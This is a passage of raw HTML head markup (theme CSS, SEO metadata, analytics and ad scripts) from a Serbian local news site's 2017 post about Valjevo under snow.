ul:not(.sub-menu-columns):not(.sub-menu-columns-item):not(.sub-list):not(.mega-cat-sub-categories):not(.slider-arrow-nav){box-shadow:0 2px 5px rgba(0,0,0,0.1)}.header-menu .menu ul li{position:relative}.header-menu .menu ul a{border-width:0 0 1px;transition:0.15s}.header-menu .menu ul ul{top:0;left:100%}#main-nav{z-index:9;line-height:60px}.main-menu .menu a{transition:0.15s}.main-menu .menu>li>a{padding:0 14px;font-size:14px;font-weight:700}.main-menu .menu>li>.menu-sub-content{border-top:2px solid var(--main-nav-primary-color)}.main-menu .menu>li.is-icon-only>a{padding:0 20px;line-height:inherit}.main-menu .menu>li.is-icon-only>a:before{display:none}.main-menu .menu>li.is-icon-only>a .tie-menu-icon{font-size:160%;transform:translateY(15%)}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu .mega-cat-more-links .tie-menu-icon,.main-menu .menu .mega-link-column .tie-menu-icon,.main-menu .menu .mega-recent-featured-list .tie-menu-icon,.main-menu .menu .sub-menu .tie-menu-icon{width:20px}.main-menu .menu-sub-content{background:var(--main-nav-background);display:none;padding:15px;width:230px;position:absolute;box-shadow:0 3px 4px rgba(0,0,0,0.2)}.main-menu .menu-sub-content a{width:200px}.main-menu ul li:hover>.menu-sub-content,.main-menu ul li[aria-expanded=true]>.mega-menu-block,.main-menu ul li[aria-expanded=true]>ul{display:block;z-index:1}nav.main-nav.menu-style-default .menu>li.tie-current-menu{border-bottom:5px solid var(--main-nav-primary-color);margin-bottom:-5px}nav.main-nav.menu-style-default .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);background:#2c2f34;transition:0.3s}nav.main-nav.menu-style-solid-bg .menu>li.tie-current-menu>a,nav.main-nav.menu-style-solid-bg .menu>li:hover>a{background-color:var(--main-nav-primary-color);color:var(--main-nav-contrast-primary-color)}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu{border-bottom-color:var(--main-nav-primary-color);border-bottom-width:10px!important;border-bottom-style:solid;margin-bottom:-10px}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu+.tie-current-menu{border-bottom:none!important}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu+.tie-current-menu>a:after{display:none!important}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu>a:after{position:absolute;content:"";width:0;height:0;background-color:transparent;border-top:10px solid var(--main-nav-primary-color);border-right:10px solid transparent;bottom:-10px;left:100%;filter:brightness(80%)}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.mega-menu:hover:after,nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.mega-menu:hover>a:after,nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.menu-item-has-children:hover:after,nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.menu-item-has-children:hover>a:after{display:none}nav.main-nav.menu-style-minimal .menu>li.tie-current-menu>a,nav.main-nav.menu-style-minimal .menu>li:hover>a{color:var(--main-nav-primary-color)!important}nav.main-nav.menu-style-minimal .menu>li.tie-current-menu>a:before,nav.main-nav.menu-style-minimal .menu>li:hover>a:before{border-top-color:var(--main-nav-primary-color)!important}nav.main-nav.menu-style-border-bottom .menu>li.tie-current-menu{border-bottom:3px solid var(--main-nav-primary-color);margin-bottom:-3px}nav.main-nav.menu-style-border-top .menu>li.tie-current-menu{border-top:3px solid var(--main-nav-primary-color);margin-bottom:-3px}nav.main-nav.menu-style-line .menu>li>a:after{content:"";left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);height:3px;position:absolute;margin-top:14px;background:var(--main-nav-primary-color);transition:0.4s;width:0}nav.main-nav.menu-style-line .menu>li.tie-current-menu>a:after,nav.main-nav.menu-style-line .menu>li:hover>a:after{width:50%}nav.main-nav.menu-style-arrow .menu>li.tie-current-menu>a:after{border-color:#fff transparent transparent;border-top-color:var(--main-nav-primary-color);border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0;content:"";position:absolute}nav.main-nav.menu-style-vertical-line .menu>li.tie-current-menu>a:after{content:"";width:2px;height:20px;position:absolute;margin-top:17px;left:50%;right:auto;transform:translateX(-50%);bottom:0;background:var(--main-nav-primary-color)}.header-layout-1 .main-menu-wrap .menu>li:only-child:not(.mega-menu){position:relative}.header-layout-1 .main-menu-wrap .menu>li:only-child>.menu-sub-content{right:0;left:auto}.header-layout-1 .main-menu-wrap .menu>li:only-child>.menu-sub-content ul{left:auto;right:100%}nav.main-nav .components>li:hover>a{color:var(--brand-color)}.main-nav .components li a:hover,.main-nav .menu ul li.current-menu-item:not(.mega-link-column)>a,.main-nav .menu ul li:hover>a:not(.megamenu-pagination){color:var(--main-nav-primary-color)}.main-nav .components li a,.main-nav .menu a{color:var(--main-nav-text-color)}.main-nav .components li a.button:hover,.main-nav .components li a.checkout-button,.main-nav .components li.custom-menu-button:hover a.button{color:var(--main-nav-contrast-primary-color)}.main-nav-light{--main-nav-background:#FFFFFF;--main-nav-secondry-background:rgba(0,0,0,0.03);--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:var(--base-color);--main-nav-secondry-text-color:rgba(0,0,0,0.5);--main-nav-main-border-color:rgba(0,0,0,0.1);--main-nav-secondry-border-color:rgba(0,0,0,0.08)}.main-nav-light.fixed-nav{background-color:rgba(255,255,255,0.95)}.main-nav-dark{--main-nav-background:#1f2024;--main-nav-secondry-background:rgba(0,0,0,0.2);--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:#FFFFFF;--main-nav-secondry-text-color:rgba(225,255,255,0.5);--main-nav-main-border-color:rgba(255,255,255,0.07);--main-nav-secondry-border-color:rgba(255,255,255,0.04)}.main-nav-dark .main-nav,.main-nav-dark .main-nav ul.cats-horizontal li a{border-width:0}.main-nav-dark .main-nav.fixed-nav{background-color:rgba(31,32,36,0.95)}}@media (min-width:992px){.mega-menu>a:before,header .menu-item-has-children>a:before{content:"";position:absolute;right:10px;top:50%;bottom:auto;transform:translateY(-50%);font-family:"tiefonticon"!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;content:"\f079";font-size:11px;line-height:1}.mega-menu .menu-item-has-children>a:before,header .menu-item-has-children .menu-item-has-children>a:before{content:"\f106";font-size:15px}.menu .mega-menu:not(.is-icon-only)>a,.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}}@media (min-width:992px){.main-nav-boxed .main-nav{border-width:0}.main-nav-boxed .main-menu-wrapper{float:left;width:100%;background-color:var(--main-nav-background);padding-right:15px}.main-nav-boxed.main-nav-light .main-menu-wrapper{border:1px solid var(--main-nav-main-border-color)}.dark-skin .main-nav-boxed.main-nav-light .main-menu-wrapper{border-width:0}.main-nav-boxed.main-nav-light .fixed-nav .main-menu-wrapper{border-color:transparent}.main-nav-above.top-nav-above #main-nav:not(.fixed-nav){top:-1px}.main-nav-below.top-nav-below #main-nav:not(.fixed-nav){bottom:-1px}.dark-skin .main-nav-below.top-nav-above #main-nav{border-width:0}.dark-skin .main-nav-below.top-nav-below-main-nav #main-nav{border-top-width:0}}.main-nav-boxed .fixed-nav .main-menu-wrapper,.main-nav-boxed .main-nav:not(.fixed-nav),.theme-header:not(.main-nav-boxed) .fixed-nav .main-menu-wrapper{background:transparent!important}@media (min-width:992px){.header-layout-1.main-nav-below.top-nav-above .main-nav{margin-top:-1px;border-top-width:0}.header-layout-1.main-nav-below.top-nav-above .breaking-title{top:0;margin-bottom:-1px}}.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav{margin-bottom:-1px;bottom:0;border-top-width:0}@media (min-width:992px){.header-layout-1.main-nav-below.top-nav-below-main-nav .top-nav{margin-top:-1px}}.header-layout-1.has-shadow:not(.top-nav-below) .main-nav{border-bottom:0}#theme-header.header-layout-1>div:only-child nav{border-width:0!important}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}.main-nav .menu>li.is-icon-only>a{padding-left:15px;padding-right:15px}}.menu-tiny-label{font-size:10px;border-radius:10px;padding:2px 7px 3px;margin-left:3px;line-height:1;position:relative;top:-1px}.menu-tiny-label.menu-tiny-circle{border-radius:100%}@media (max-width:991px){#sticky-logo{display:none}}#main-nav:not(.fixed-nav) #sticky-logo,#main-nav:not(.fixed-nav) .flex-placeholder{display:none}@media (min-width:992px){#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.header-layout-1 #sticky-logo img,.just-before-sticky #sticky-logo img{padding:0}.header-layout-1:not(.has-custom-sticky-logo) #sticky-logo{display:none}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;transform:translateY(75%);transition:transform 0.3s cubic-bezier(0.55,0,0.1,1),opacity 0.6s cubic-bezier(0.55,0,0.1,1)}.theme-header.header-layout-1:not(.has-custom-sticky-logo) #sticky-logo img{transition:none}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}.header-layout-1 .flex-placeholder{flex-grow:1}}.theme-header .fixed-nav{position:fixed;width:100%;top:0;bottom:auto!important;z-index:100;will-change:transform;transform:translateY(-100%);transition:transform 0.3s;box-shadow:rgba(99,99,99,0.2) 0px 2px 8px 0px;border-width:0;background-color:rgba(255,255,255,0.95)}.theme-header .fixed-nav:not(.just-before-sticky){line-height:60px!important}@media (min-width:992px){.theme-header .fixed-nav:not(.just-before-sticky) .header-layout-1-logo{display:none}}.theme-header .fixed-nav:not(.just-before-sticky) #sticky-logo{display:block}.theme-header .fixed-nav:not(.just-before-sticky) #sticky-logo img{opacity:1;visibility:visible;width:auto!important;transform:translateY(0)}@media (min-width:992px){.header-layout-1:not(.just-before-sticky):not(.has-custom-sticky-logo) .fixed-nav #sticky-logo{display:block}}.admin-bar .theme-header .fixed-nav{top:32px}@media (max-width:782px){.admin-bar .theme-header .fixed-nav{top:46px}}@media (max-width:600px){.admin-bar .theme-header .fixed-nav{top:0}}@media (min-width:992px){.border-layout .theme-header .fixed-nav{top:25px}.border-layout.admin-bar .theme-header .fixed-nav{top:57px}}.theme-header .fixed-nav .container{opacity:0.95}.theme-header .fixed-nav .main-menu,.theme-header .fixed-nav .main-menu-wrapper{border-top:0}.theme-header .fixed-nav.fixed-unpinned:not(.default-behavior-mode) .main-menu .menu>li.tie-current-menu{border-bottom-width:0;margin-bottom:0}.theme-header .fixed-nav.unpinned-no-transition{transition:none}.theme-header .fixed-nav:not(.fixed-unpinned):not(.fixed-pinned) .tie-current-menu{border:none!important}.theme-header .default-behavior-mode.fixed-unpinned,.theme-header .fixed-pinned{transform:translate3d(0,0,0)}@media (max-width:991px){.theme-header .fixed-nav{transition:none}.fixed-nav#main-nav.sticky-nav-slide.sticky-down,.fixed-nav#main-nav.sticky-up,.fixed-nav.logo-container.sticky-nav-slide.sticky-down,.fixed-nav.logo-container.sticky-up{transition:transform 0.4s ease}.sticky-type-slide .fixed-nav#main-nav.sticky-nav-slide-visible,.sticky-type-slide .fixed-nav.logo-container.sticky-nav-slide-visible{transform:translateY(0)}.fixed-nav.default-behavior-mode{transform:none!important}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:transparent!important}.header-layout-1 .main-nav,.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,0.1)}.header-layout-1.top-nav-below .main-nav:not(.fixed-nav){box-shadow:none}.is-header-layout-1.has-header-ad .top-nav-below .main-nav{border-bottom-width:1px}.header-layout-1 .main-nav,.logo-container{background-color:#ffffff}.dark-skin .logo-container,.main-nav-dark.header-layout-1 .main-nav{background-color:#1f2024}.dark-skin #theme-header .logo-container.fixed-nav{background-color:rgba(31,32,36,0.95)}.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav{margin-bottom:0}#sticky-nav-mask,.header-layout-1 #menu-components-wrap,.header-layout-2 .main-nav-wrapper,.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .main-menu-wrap{width:100%}}</style> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Valjevo pod snegom (foto) - Va1.info</title> <meta name="description" content="ovde mozete pogledati galeriju:"/> <link rel="canonical" href="https://va1.info/valjevo-pod-snegom-foto/"/> <meta property="og:locale" content="sr_RS"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Valjevo pod snegom (foto) - Va1.info"/> <meta property="og:description" content="ovde mozete pogledati galeriju:"/> <meta property="og:url" content="https://va1.info/valjevo-pod-snegom-foto/"/> <meta property="og:site_name" content="Va1.info"/> <meta property="article:publisher" content="https://www.facebook.com/va1.info/"/> <meta property="article:published_time" content="2017-01-18T08:23:06+00:00"/> <meta property="article:modified_time" content="2018-11-08T09:08:01+00:00"/> <meta property="og:image" content="https://va1.info/wp-content/uploads/2022/11/logo1retina.png"/> <meta property="og:image:width" content="787"/> <meta property="og:image:height" content="173"/> <meta property="og:image:type" content="image/png"/> <meta name="author" content="novinar"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:creator" content="@Va1Info"/> <meta name="twitter:site" content="@Va1Info"/> <meta name="twitter:label1" content="Написано од"/> <meta name="twitter:data1" content="novinar"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://va1.info/valjevo-pod-snegom-foto/#article","isPartOf":{"@id":"https://va1.info/valjevo-pod-snegom-foto/"},"author":{"name":"novinar","@id":"https://va1.info/#/schema/person/388fa8c77c4705cbc8f249246fe8938d"},"headline":"Valjevo pod snegom (foto)","datePublished":"2017-01-18T08:23:06+00:00","dateModified":"2018-11-08T09:08:01+00:00","mainEntityOfPage":{"@id":"https://va1.info/valjevo-pod-snegom-foto/"},"wordCount":20,"publisher":{"@id":"https://va1.info/#organization"},"image":{"@id":"https://va1.info/valjevo-pod-snegom-foto/#primaryimage"},"thumbnailUrl":"","articleSection":["Вести","Информације","Привреда","Регион"],"inLanguage":"sr-RS"},{"@type":"WebPage","@id":"https://va1.info/valjevo-pod-snegom-foto/","url":"https://va1.info/valjevo-pod-snegom-foto/","name":"Valjevo pod snegom (foto) - Va1.info","isPartOf":{"@id":"https://va1.info/#website"},"primaryImageOfPage":{"@id":"https://va1.info/valjevo-pod-snegom-foto/#primaryimage"},"image":{"@id":"https://va1.info/valjevo-pod-snegom-foto/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-01-18T08:23:06+00:00","dateModified":"2018-11-08T09:08:01+00:00","description":"ovde mozete pogledati galeriju:","breadcrumb":{"@id":"https://va1.info/valjevo-pod-snegom-foto/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://va1.info/valjevo-pod-snegom-foto/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://va1.info/valjevo-pod-snegom-foto/#primaryimage","url":"","contentUrl":"","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://va1.info/valjevo-pod-snegom-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Почетна","item":"https://va1.info/"},{"@type":"ListItem","position":2,"name":"Blog Va1.info","item":"https://va1.info/blog-va1-info/"},{"@type":"ListItem","position":3,"name":"Valjevo pod snegom (foto)"}]},{"@type":"WebSite","@id":"https://va1.info/#website","url":"https://va1.info/","name":"Va1.info","description":"Информативни портал Ваљево","publisher":{"@id":"https://va1.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://va1.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://va1.info/#organization","name":"Va1.info","url":"https://va1.info/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://va1.info/#/schema/logo/image/","url":false,"contentUrl":false,"width":140,"height":46,"caption":"Va1.info"},"image":{"@id":"https://va1.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/va1.info/","https://x.com/Va1Info","https://www.instagram.com/va1.info/"]},{"@type":"Person","@id":"https://va1.info/#/schema/person/388fa8c77c4705cbc8f249246fe8938d","name":"novinar","url":"https://va1.info/author/novinar-2-2/"}]}</script> <link rel='dns-prefetch' href="//www.googletagmanager.com/"/> <link rel='dns-prefetch' href="//pagead2.googlesyndication.com/"/> <link rel="alternate" type="application/rss+xml" title="Va1.info &raquo; довод" href="/feed/"/> <link rel="alternate" type="application/rss+xml" title="Va1.info &raquo; довод коментара" href="/comments/feed/"/> <script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script> <style type="text/css"> :root{ --tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%); --tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%); --tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%); --tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%); --tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%); --tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%); --tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%); --tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%); --tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%); --tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%); --tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%); --tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%); --tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa); --tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF); --tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD); --tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462); --tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581); --main-nav-background: #FFFFFF; --main-nav-secondry-background: rgba(0,0,0,0.03); --main-nav-primary-color: #0088ff; --main-nav-contrast-primary-color: #FFFFFF; --main-nav-text-color: #2c2f34; --main-nav-secondry-text-color: rgba(0,0,0,0.5); --main-nav-main-border-color: rgba(0,0,0,0.1); --main-nav-secondry-border-color: rgba(0,0,0,0.08); } </style> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fva1.info%2Fvaljevo-pod-snegom-foto%2F"/> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fva1.info%2Fvaljevo-pod-snegom-foto%2F&#038;format=xml"/> <meta name="viewport" content="width=device-width, initial-scale=1.0"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href="/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css" type='text/css' media='all'/> <link rel='stylesheet' id='tie-css-print-css' href="/wp-content/themes/jannah/assets/css/print.css" type='text/css' media='print'/> <style id='tie-css-print-inline-css' type='text/css'> .wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-374,html .tie-cat-item-374 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-374:after{border-top-color:#e67e22 !important;}html .tie-cat-374:hover{background-color:#c86004 !important;}html .tie-cat-374:hover:after{border-top-color:#c86004 !important;}html .tie-cat-383,html .tie-cat-item-383 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}html .tie-cat-383:after{border-top-color:#2ecc71 !important;}html .tie-cat-383:hover{background-color:#10ae53 !important;}html .tie-cat-383:hover:after{border-top-color:#10ae53 !important;}html .tie-cat-385,html .tie-cat-item-385 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}html .tie-cat-385:after{border-top-color:#9b59b6 !important;}html .tie-cat-385:hover{background-color:#7d3b98 !important;}html .tie-cat-385:hover:after{border-top-color:#7d3b98 !important;}html .tie-cat-389,html .tie-cat-item-389 > span{background-color:#34495e !important;color:#FFFFFF !important;}html .tie-cat-389:after{border-top-color:#34495e !important;}html .tie-cat-389:hover{background-color:#162b40 !important;}html .tie-cat-389:hover:after{border-top-color:#162b40 !important;}html .tie-cat-390,html .tie-cat-item-390 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-390:after{border-top-color:#795548 !important;}html .tie-cat-390:hover{background-color:#5b372a !important;}html .tie-cat-390:hover:after{border-top-color:#5b372a !important;}html .tie-cat-392,html .tie-cat-item-392 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-392:after{border-top-color:#4CAF50 !important;}html .tie-cat-392:hover{background-color:#2e9132 !important;}html .tie-cat-392:hover:after{border-top-color:#2e9132 !important;}html body .mag-box .breaking,html body .social-icons-widget .social-icons-item .social-link,html body .widget_product_tag_cloud a,html body .widget_tag_cloud a,html body .post-tags a,html body .widget_layered_nav_filters a,html body .post-bottom-meta-title,html body .post-bottom-meta a,html body .post-cat,html body .show-more-button,html body #instagram-link.is-expanded .follow-button,html body .cat-counter a + span,html body .mag-box-options .slider-arrow-nav a,html body .main-menu .cats-horizontal li a,html body #instagram-link.is-compact,html body .pages-numbers a,html body .pages-nav-item,html body .bp-pagination-links .page-numbers,html body .fullwidth-area .widget_tag_cloud .tagcloud a,html body ul.breaking-news-nav li.jnt-prev,html body ul.breaking-news-nav li.jnt-next,html body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}html body .mag-box ul.breaking-news-nav li{border: 0 !important;}html body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}html body .post-bottom-meta-title,html body .post-bottom-meta a,html body .more-link{padding-right: 15px;padding-left: 15px;}html body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}html body .video-thumbnail,html body .review-item,html body .review-summary,html body .user-rate-wrap,html body textarea,html body input,html body select{border-radius: 5px;}html body .post-content-slideshow,html body #tie-read-next,html body .prev-next-post-nav .post-thumb,html body .post-thumb img,html body .container-wrapper,html body .tie-popup-container .container-wrapper,html body .widget,html body .grid-slider-wrapper .grid-item,html body .slider-vertical-navigation .slide,html body .boxed-slider:not(.grid-slider-wrapper) .slide,html body .buddypress-wrap .activity-list .load-more a,html body .buddypress-wrap .activity-list .load-newest a,html body .woocommerce .products .product .product-img img,html body .woocommerce .products .product .product-img,html body .woocommerce .woocommerce-tabs,html body .woocommerce div.product .related.products,html body .woocommerce div.product .up-sells.products,html body .woocommerce .cart_totals,html .woocommerce .cross-sells,html body .big-thumb-left-box-inner,html body .miscellaneous-box .posts-items li:first-child,html body .single-big-img,html body .masonry-with-spaces .container-wrapper .slide,html body .news-gallery-items li .post-thumb,html body .scroll-2-box .slide,html .magazine1.archive:not(.bbpress) .entry-header-outer,html .magazine1.search .entry-header-outer,html .magazine1.archive:not(.bbpress) .mag-box .container-wrapper,html .magazine1.search .mag-box .container-wrapper,html body.magazine1 .entry-header-outer + .mag-box,html body .digital-rating-static,html body .entry q,html body .entry blockquote,html body #instagram-link.is-expanded,html body.single-post .featured-area,html body.post-layout-8 #content,html body .footer-boxed-widget-area,html body .tie-video-main-slider,html body .post-thumb-overlay,html body .widget_media_image img,html body .stream-item-mag img,html body .media-page-layout .post-element{border-radius: 15px;}html #subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {html .tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}html .magazine1.archive:not(.bbpress) .mag-box .container-wrapper,html .magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}html body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,html body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}html body .wide-slider-nav-wrapper,html body .share-buttons-bottom,html body .first-post-gradient li:first-child .post-thumb:after,html body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}html body .main-menu .menu-sub-content,html body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}html body.single-post .featured-area{overflow: hidden;}html body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}html body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}html body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}html body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}html body .tabs li:last-child a,html body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}html body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,html body .tabs li:first-child a{border-top-left-radius: 15px;} /*# sourceURL=tie-css-print-inline-css */ </style> <script type="text/javascript" src="https://va1.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-3S01SN2VHN" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["va1.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3S01SN2VHN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script> <link rel="https://api.w.org/" href="/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/24682"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/> <meta name="generator" content="WordPress 6.9"/> <link rel='shortlink' href="/?p=24682"/> <meta name="generator" content="Site Kit by Google 1.170.0"/><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://va1.info/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"> <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3794497422470274&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 